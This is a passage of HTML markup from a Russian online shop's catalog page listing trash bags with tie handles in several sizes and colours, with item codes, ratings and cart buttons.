        
        <div class="hidden">
            <span id="bx_3487917369_769_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_769_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_769_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_769_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-sinie-15-mkm/" class="detail-slider" data-src="/upload/iblock/001/0010a254611b8bc2a3de747335a2085e.jpg">
                <span class="image">
                                    <img src="/upload/iblock/001/0010a254611b8bc2a3de747335a2085e.jpg"/ alt="image">
                                    <img src="/upload/iblock/342/34218dbb287c86134c8b7b499fc4eae0.jpg"/ alt="image">
                                    <img src="/upload/iblock/9e6/9e6ff951796d9bd0fa348145bf17bc1a.jpg"/ alt="image">
                                    <img src="/upload/iblock/07c/07c4b071061219eb79f0dc89ea74c1f4.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010blue</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-sinie-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, синие, для среднетяжелого мусора прямое дно + ленты для затягивания</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="766">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="766" data-id="766">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-belye-15-mkm/" class="detail-slider" data-src="/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg"/ alt="image">
                                    <img src="/upload/iblock/927/92768382e837c023903a1f247adf19f3.jpg"/ alt="image">
                                    <img src="/upload/iblock/a56/a56220a7a31c56f89a2b75bd9549cbe5.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-belye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.19</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="84">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="84" data-id="84">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-chernye-15-mkm/" class="detail-slider" data-src="/upload/iblock/f18/f18a08f2861a7a2b72f6b398be12e5b0.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f18/f18a08f2861a7a2b72f6b398be12e5b0.jpg"/ alt="image">
                                    <img src="/upload/iblock/d46/d4619acdeac14fcc5db0da8cc1c06875.jpg"/ alt="image">
                                    <img src="/upload/iblock/9f2/9f28d90cca56950bde1fbee42575e739.jpg"/ alt="image">
                                    <img src="/upload/iblock/c61/c61ca439997fea7d72d0e7fbf19577b8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-chernye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 60 л, 18 мкм, 10 штук, ПНД, для среднетяжелого мусора прямое дно + ленты для затягивания, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="491">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="491" data-id="491">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-krasnye-15-mkm/" class="detail-slider" data-src="/upload/iblock/8b1/8b1a3d42ae779ef2fdd36daf5932de3d.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8b1/8b1a3d42ae779ef2fdd36daf5932de3d.jpg"/ alt="image">
                                    <img src="/upload/iblock/ec3/ec3c6a9eafd34cf0e8b44fb319032efd.jpg"/ alt="image">
                                    <img src="/upload/iblock/021/02173741a6c1bdb1c22f39e64fbc7e1f.jpg"/ alt="image">
                                    <img src="/upload/iblock/b2f/b2fae86ff2c7c29f03228505d0359df0.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010red</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-krasnye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, красные, VIP</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.32</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="768">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="768" data-id="768">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-zavyazkami-120-litrov-10-shtuk-pnd-chernye-15-mkm/" class="detail-slider" data-src="/upload/iblock/b72/b7273b1c77af04ca84c6074d35b22d4d.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b72/b7273b1c77af04ca84c6074d35b22d4d.jpg"/ alt="image">
                                    <img src="/upload/iblock/69a/69afd7d617050469d1b0526532690f83.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-zavyazkami-120-litrov-10-shtuk-pnd-chernye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.2</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="490">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="490" data-id="490">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zheltye-15-mkm/" class="detail-slider" data-src="/upload/iblock/f92/f92de8f4e144dc36c9f2f3a4023d631a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f92/f92de8f4e144dc36c9f2f3a4023d631a.jpg"/ alt="image">
                                    <img src="/upload/iblock/93c/93cca396bcb39706fb31abb6d8a0516d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010yel</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zheltye-15-mkm/"
                    class="catalog__link"
                >
